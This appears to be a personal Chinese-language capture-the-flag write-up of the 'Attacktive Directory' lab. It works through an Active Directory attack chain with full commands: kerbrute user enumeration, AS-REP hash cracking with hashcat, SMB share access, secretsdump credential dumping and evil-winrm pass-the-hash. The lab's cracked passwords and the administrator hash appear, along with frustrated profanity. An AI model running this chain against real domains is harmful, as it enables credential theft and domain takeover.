AttacktiveDirect
起手就是一个nmap -sC -sV 10.10.240.107
带上Pn可能会更快些
nmap -sC -sV 10.10.240.107 (base) |
测,用enum4linux来枚举149/445,本来我找到了的,结果打错了呜呜呜

enum4linux -e 10.10.240.107
用这三个
./kerbrute_linux_arm64 userenum --dc=10.10.240.107 -d=spookysec.local userlist.txt已被下午指正
第一遍跑的时候有问题,后面再跑一次就好了(X)
在macos上编译后再跑一遍就好了,估计kali上性能不太够(X)
网络问题吧,大概

hashcat -m 18200 '$krb5asrep$18$svc-admin@SPOOKYSEC.LOCAL:d9c4aea87f7e0b1b06518febb2a93f44$9f2c42bec00a084c8e27b6d3af969845a1aed3ddb1a6d39e5888af192fc7569903582d44f257e0735827b89bfc0c84f6dbd3cea86a660441a948a9024b5d20adb997978e293668e6b5c15c8e113086fa403b1a21876dc381d423394d25c2e7a217b49465a54ffbb57dac3f6da618fa5a40070658a241b0dc5231eb2362ba00e8e9324e70d2ce4bb616b8e74636182f290dab6d1bd0d0b1a5ccf2dd4960c9ea7de77ac04552843d55f4c15e2f60e6a642c29f7e288afa1e3e57f26d4eca2bd439a076ea892486c56b82de07c6618c0a5630d33da8efeb096798853e1d99a10a8633e864930407daa303fac18d9923f343cb45edaa60a70069ff685b21f6d39a33d73993cb124e' ~/CTF/tools/rockyou.txt --force |
指正一下上面的,./kerbrute userenum --dc=10.10.240.107 -d=spookysec.local --dc 10.10.240.107 userlist.txt -o res.txt

这样就就好了,完美额
最后发现应该还是网络的问题
…
妈的,我解不出来啊
management2005
hashcat -m 18200 -a 0 '$krb5asrep$18$svc-admin@SPOOKYSEC.LOCAL:d9c4aea87f7e0b1b06518febb2a93f44$9f2c42bec00a084c8e27b6d3af969845a1aed3ddb1a6d39e5888af192fc7569903582d44f257e0735827b89bfc0c84f6dbd3cea86a660441a948a9024b5d20adb997978e293668e6b5c15c8e113086fa403b1a21876dc381d423394d25c2e7a217b49465a54ffbb57dac3f6da618fa5a40070658a241b0dc5231eb2362ba00e8e9324e70d2ce4bb616b8e74636182f290dab6d1bd0d0b1a5ccf2dd4960c9ea7de77ac04552843d55f4c15e2f60e6a642c29f7e288afa1e3e57f26d4eca2bd439a076ea892486c56b82de07c6618c0a5630d33da8efeb096798853e1d99a10a8633e864930407daa303fac18d9923f343cb45edaa60a70069ff685b21f6d39a33d73993cb124e' ~/ctf/tools/rockyou.txt --force |
接下来有问题,上attack-box了
映射远程 SMB 共享用smbclient
smbclient -L 10.10.240.107 -U "svc-admin"

smbclient \\\\10.10.240.107\\backup -U 'svc-admin'

解密得到backup@spookysec.local:backup2517860

看他的提示secretsdump
用python3 secretsdump.py -just-dc backup:backup2517860@10.10.240.107拿到管理员hash
DRSUAPI用于转储NTDS.DIT
evil-winrm -i 10.10.240.107 -u Administrator -H 0e0363213e37b94221497260b0bcb4fc
进去拿各种flag
但是我一个都连不上,妈的
草草草,试了起码100次吧,你妈的





